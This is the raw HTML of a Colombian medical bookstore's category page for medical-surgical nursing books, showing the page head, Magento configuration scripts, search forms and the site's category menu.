

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celsus.com.co/libros/enfermeria/enfermeria-medico-quirurgica.html
body_size: 26210
content:
<!doctype html>
<html lang="es">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fcelsus.com.co\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Enfermería Medico quirúrgica - Enfermería - Libros"/>
<meta name="description" content="Librería Medica Celsus, es una empresa colombiana fundada en el año de 1985 que se ha caracterizado a través de los años por la honestidad, empuje y amabilidad de sus creadores y colaboradores."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Enfermería Medico quirúrgica - Enfermería - Libros</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/celsus-styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_BannerSlider/css/bannerslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Sparsh_SearchAutoComplete/css/searchautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Amasty_Preorder/css/ampreorder.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.1/css/all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css" />
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/js/main.js"></script>
<link  rel="icon" type="image/x-icon" href="https://celsus.com.co/media/favicon/stores/1/favicon-celsus.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://celsus.com.co/media/favicon/stores/1/favicon-celsus.png" />
<link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,600;1,600&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Tinos:ital@0;1&display=swap" rel="stylesheet">

<script src="https://code.iconify.design/3/3.1.0/iconify.min.js"></script>
<script src="https://code.iconify.design/iconify-icon/2.0.0/iconify-icon.min.js"></script>

<style>
.product.product-item .product-item-details .special-price .cotizar.addCart {
    display: none !important;
}

.catalog-product-view #maincontent form#product_addtocart_form .celsus-price-list-wrapper li.celsus-price-list-item.celsus-price {
    list-style: none;
    display: flex;
    flex-direction: column;
}

.catalog-product-view #maincontent form#product_addtocart_form .celsus-price-list-wrapper li.celsus-price-list-item.celsus-price * {
    font-size: 13px;
    color: #ed1b29;
}

body#html-body .product-item .product-top {
    width: 100%;
}
body#html-body .product-item .product.details.product-item-details .product-item-name a {
                        overflow: hidden;
                        text-overflow: ellipsis;
                        display: -webkit-box;
                        max-height: 48px;
                        -webkit-line-clamp: 3;
                        -webkit-box-orient: vertical;
}
#html-body header.page-header .user-and-minicart i.celsus-icons.icon-user::before {
                                content: url(https://api.iconify.design/teenyicons/user-circle-outline.svg?color=%230E2E65&width=38&height=38);
                            }

#html-body .mb-ajaxsuite-popup-border {
min-width: unset;
}
body {
    padding-top: 0;
}
header.page-header {
    position: sticky;
margin-bottom: 20px;
}

header.page-header.active {
transform: none;
}

header.page-header.active .celsus-bottom-header {
    padding: 1.5rem 0;
}
</style>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-206125097-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-libros-enfermeria-enfermeria-medico-quirurgica category-enfermeria-medico-quirurgica catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxsuite"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null}}    }
}

</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxcompare"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxCompare":{"enabled":true,"ajaxCompareUrl":"https:\/\/celsus.com.co\/catalog\/product_compare\/add\/"}}    }
}

</script><script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxlogin"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxLogin":{"ajaxGetPopupUrl":"https:\/\/celsus.com.co\/ajaxsuite\/login\/showPopup\/","ajaxLoginUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/login\/","ajaxSocialLoginUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/socialLogin\/","ajaxRegisterUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/create\/","ajaxTwitterUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/twitter\/","ajaxForgotPasswordUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/forgot\/","ajaxLogoutUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/logout\/","enabled":"1","urlRedirect":"0","slideAnimation":"show","socialLoginEnable":"0","facebookAppId":null,"ggPlusClientId":null,"baseUrl":"https:\/\/celsus.com.co\/"}}    }
}


</script><script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxToCart" : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxCart":{"addToCartUrl":"https:\/\/celsus.com.co\/ajaxcart\/cart\/showPopup\/","addToCartInWishlistUrl":"https:\/\/celsus.com.co\/ajaxcart\/wishlist\/showPopup\/","checkoutCartUrl":"https:\/\/celsus.com.co\/checkout\/cart\/add\/","wishlistAddToCartUrl":"https:\/\/celsus.com.co\/wishlist\/index\/cart\/","addToCartButtonSelector":"button.tocart"}}    }
}
</script>
<script>
    window.ajaxCartLoaderOptions = {"icon":"https:\/\/celsus.com.co\/static\/frontend\/Aventi\/AventiTheme\/es_CO\/images\/loader-1.gif","texts":{"loaderText":"Cargando...","imgAlt":"Cargando..."}};
</script><script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxwishlist"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxWishlist":{"enabled":true,"ajaxWishlistUrl":"https:\/\/celsus.com.co\/ajaxwishlist\/wishlist\/showPopup\/","loginUrl":"https:\/\/celsus.com.co\/customer\/account\/login\/","customerId":null}},
        "tigren/ajaxremove" : ""
    }
}

</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".celsus.com.co",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcelsus.com.co\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcelsus.com.co\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<script type="text/javascript">
    require(['Magento_Customer/js/customer-data'], function (customerData) {
        customerData.reload(['cart'], true);
    });
</script>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="whatsapp-button" href="https://wa.me/573213428582" target="_blank">

<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 256 258"><defs><linearGradient id="logosWhatsappIcon0" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#1FAF38"/><stop offset="100%" stop-color="#60D669"/></linearGradient><linearGradient id="logosWhatsappIcon1" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#F9F9F9"/><stop offset="100%" stop-color="#FFF"/></linearGradient></defs><path fill="url(#logosWhatsappIcon0)" d="M5.463 127.456c-.006 21.677 5.658 42.843 16.428 61.499L4.433 252.697l65.232-17.104a122.994 122.994 0 0 0 58.8 14.97h.054c67.815 0 123.018-55.183 123.047-123.01c.013-32.867-12.775-63.773-36.009-87.025c-23.23-23.25-54.125-36.061-87.043-36.076c-67.823 0-123.022 55.18-123.05 123.004"/><path fill="url(#logosWhatsappIcon1)" d="M1.07 127.416c-.007 22.457 5.86 44.38 17.014 63.704L0 257.147l67.571-17.717c18.618 10.151 39.58 15.503 60.91 15.511h.055c70.248 0 127.434-57.168 127.464-127.423c.012-34.048-13.236-66.065-37.3-90.15C194.633 13.286 162.633.014 128.536 0C58.276 0 1.099 57.16 1.071 127.416Zm40.24 60.376l-2.523-4.005c-10.606-16.864-16.204-36.352-16.196-56.363C22.614 69.029 70.138 21.52 128.576 21.52c28.3.012 54.896 11.044 74.9 31.06c20.003 20.018 31.01 46.628 31.003 74.93c-.026 58.395-47.551 105.91-105.943 105.91h-.042c-19.013-.01-37.66-5.116-53.922-14.765l-3.87-2.295l-40.098 10.513l10.706-39.082Z"/><path fill="#FFF" d="M96.678 74.148c-2.386-5.303-4.897-5.41-7.166-5.503c-1.858-.08-3.982-.074-6.104-.074c-2.124 0-5.575.799-8.492 3.984c-2.92 3.188-11.148 10.892-11.148 26.561c0 15.67 11.413 30.813 13.004 32.94c1.593 2.123 22.033 35.307 54.405 48.073c26.904 10.609 32.379 8.499 38.218 7.967c5.84-.53 18.844-7.702 21.497-15.139c2.655-7.436 2.655-13.81 1.859-15.142c-.796-1.327-2.92-2.124-6.105-3.716c-3.186-1.593-18.844-9.298-21.763-10.361c-2.92-1.062-5.043-1.592-7.167 1.597c-2.124 3.184-8.223 10.356-10.082 12.48c-1.857 2.129-3.716 2.394-6.9.801c-3.187-1.598-13.444-4.957-25.613-15.806c-9.468-8.442-15.86-18.867-17.718-22.056c-1.858-3.184-.199-4.91 1.398-6.497c1.431-1.427 3.186-3.719 4.78-5.578c1.588-1.86 2.118-3.187 3.18-5.311c1.063-2.126.531-3.986-.264-5.579c-.798-1.593-6.987-17.343-9.819-23.64"/></svg>

</a></div></div>
<div class="page-wrapper"><header class="page-header">
<div class="celsus-top-header">
    <div class="container page-main">
        <ul>
            <li class="contact-item">
                <small>Contáctenos</small>
                <a href="https://api.whatsapp.com/send?phone=573213428582&text=Hola%20Celsus:" target="_blank">
                    <i class="celsus-icons icon-whatsapp"></i><span>3213428582</span>
                </a>
                <div class="direct-line">
                                    </div>

            </li>
            <li>
                <ul class="social-media">
                    <li>TRM: $4.167</li>
                    <!-- <li><i class="fa fa-phone"></i><span>601-2130025</span></li> -->
                    <li><a target="_blank" href="https://www.facebook.com/libreriamedicacelsus/" title="Acceder al Facebook de CELSUS"><i class="celsus-icons icon-facebook"></i></a></li>
                    <li><a target="_blank" href="https://twitter.com/lmcelsus" title="Acceder al Twitter de CELSUS"><i class="celsus-icons icon-twitter"></i></a></li>
                    <li><a target="_blank" href="https://www.instagram.com/celsus_libreria/" title="Acceder al Instagram de CELSUS"><i class="celsus-icons icon-instagram"></i></a></li>
                </ul>
            </li>
        </ul>
    </div>
</div>
<div class="celsus-middle-header">
    <div class="container page-main">
        <!-- logo -->
        <div class="celsus-logo-wrapper">
            <a href="https://celsus.com.co/">
                <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/logo_celsus.svg" alt="Logo Editorial Medica CELSUS">
            </a>
        </div>
        <!-- Filtro áreas -->
        <!-- <div class="interesting-areas-wrapper">
            <button name  = "Áreas de Interés"
                    title = "Acceder a las áreas de interés de la Editorial Medica CELSUS"
                    id    = "interesting-areas-toggle-btn"
                    lang  = "es"
                    type  = "button">
                <span><i class="celsus-icons icon-filter"></i>Filtrar por Área de Interés</span>
            </button>
        </div> -->
        <!-- Form mini search -->
        <div class="form-minisearch-wrapper">
            <form class="form minisearch" action="https://celsus.com.co/catalogsearch/result/" method="get">
                <div class="close_user2"><i class="fa fa-rotate-45 fa-plus"></i></div>
                <div class="field search">                
                    <div class="control">
                        <div class="search-wrapper-box" style="display: flex;">
                            <input id="search" type="search" name="q" value="" placeholder="Buscar" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false">                            
                            <button type="submit">
                                <span>Buscar</span>
                            </button>
                        </div>
                        <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                    </div>
                </div>            
            </form>
            <a class="text-search-advance" href="/catalogsearch/advanced/">IR A LA BÚSQUEDA AVANZADA</a>
            <!-- <a class="fa fa-home" href="https://celsus.com.co/"></a> -->
        </div>                

        <!-- account and mimicart -->
        <div class="celsus-user-links">
            <div class="form-minisearch-wrapper" id="mobile-search">
                <form class="form minisearch" action="https://celsus.com.co/catalogsearch/result/" method="get">
                    <div class="close_user2"><i class="fa fa-rotate-45 fa-plus"></i></div>
                    <div class="field search">                
                        <div class="control">
                            <div class="search-wrapper-box" style="display: flex;">
                                <input id="search" type="search" name="q" value="" placeholder="Buscar" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false">                            
                                <button type="submit">
                                    <span>Buscar</span>
                                </button>
                            </div>
                            <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                        </div>
                    </div>            
                </form>
                <a class="text-search-advance" href="/catalogsearch/advanced/">IR A LA BÚSQUEDA AVANZADA</a>
                <!-- <a class="fa fa-home" href="https://celsus.com.co/"></a> -->
            </div>
            <ul>
                
                <li class="cls-main-user-actions item-user-link">
                        <a class="account-toggle-btn" href="javascript:void(0)" title="Iniciar Sesión en el Catálogo Editorial CELSUS">
        <i class="celsus-icons icon-user"></i>
    </a>
    <ul>
        <li>
            <a class="action back" href="https://celsus.com.co/customer/account/login/">
                <span class="mb-back-link">Iniciar sesión</span>
            </a>
        </li>
        <li>
            <a href="https://celsus.com.co/customer/account/create/">
                <span>Registrarse</span>
            </a>
        </li>
        <li>
            <a class="celsus-item-account" href="https://celsus.com.co/quotation/quotation">
                    <span>
                        Mi cotización                    </span>
            </a>
        </li>
    </ul>
                </li>
                <li class="item-user-link">
                    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://celsus.com.co/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi cesta</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/celsus.com.co\/checkout\/cart\/","checkoutUrl":"https:\/\/celsus.com.co\/checkout\/","updateItemQtyUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/celsus.com.co\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/celsus.com.co\/customer\/account\/login\/referer\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/celsus.com.co\/captcha\/refresh\/","isRequired":false,"timestamp":1768811089}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"mini_quotelist_content":{"children":{"subtotal.container":{"children":{"subtotal":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
                </li>
            </ul>
        </div>

        <div class="celsus-toggle-mobile-btn">
            <div class="header__burger--lines" type="button">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
        
        <div class="themes-main-container">
            <div class="close-theme-menu"><i class="fas fa-times"></i></div>
            <div class="theme-main-wrapper">
                <ul class="listing">                    
                                            <li class="listing__item"> <a href="/libros/medicina.html"> Medicina  </a> </li>
                                            <li class="listing__item"> <a href="/libros/odontologia.html"> Odontología  </a> </li>
                                            <li class="listing__item"> <a href="/libros/veterinaria.html"> Veterinaria  </a> </li>
                                            <li class="listing__item"> <a href="/libros/enfermeria.html"> Enfermería  </a> </li>
                                            <li class="listing__item"> <a href="/libros/otras-areas.html"> Otras Áreas  </a> </li>
                                            <li class="listing__item"> <a href="/menu/acerca-de-nosotros.html"> Acerca de nosotros  </a> </li>
                                            <li class="listing__item"> <a href="/gear/fitness-equipment.html"> Fitness Equipment  </a> </li>
                                            <li class="listing__item"> <a href="/menu/articulos-medicos.html"> Artículos médicos  </a> </li>
                                            <li class="listing__item"> <a href="/menu/novedades.html"> Novedades  </a> </li>
                                            <li class="listing__item"> <a href="/menu/oferta.html"> En oferta  </a> </li>
                                            <li class="listing__item"> <a href="/menu/futuras-publicaciones.html"> Futuras publicaciones  </a> </li>
                                            <li class="listing__item"> <a href="/menu/editorial-m-celsus.html"> Editorial M. Celsus  </a> </li>
                                            <li class="listing__item"> <a href="/menu/libros-de-interes-general.html"> Libros de Interés general  </a> </li>
                                            <li class="listing__item"> <a href="/libros/libros-de-interes-general.html"> Libros de Interés general   </a> </li>
                                            <li class="listing__item"> <a href="/libros/articulos-medicos.html"> Artículos médicos  </a> </li>
                                            <li class="listing__item"> <a href="/libros/descuentos-de-temporada.html"> Descuentos de Temporada   </a> </li>
                                            <li class="listing__item"> <a href="/menu/descuentos-de-temporada.html"> Descuentos de Temporada   </a> </li>
                                            <li class="listing__item"> <a href="/libros/ventas-institucionales-y-distribuidores.html"> Ventas Empresariales  </a> </li>
                                            <li class="listing__item"> <a href="/menu/ebook.html"> Ebook  </a> </li>
                                            <li class="listing__item"> <a href="/menu/ventas-institucionales-y-distribuidores.html"> Ventas Empresariales  </a> </li>
                                        <li class="listing__item"> <a href="https://celsus.com.co/libros.html"> Todas las areas  </a> </li>
                </ul>
            </div>
        </div>
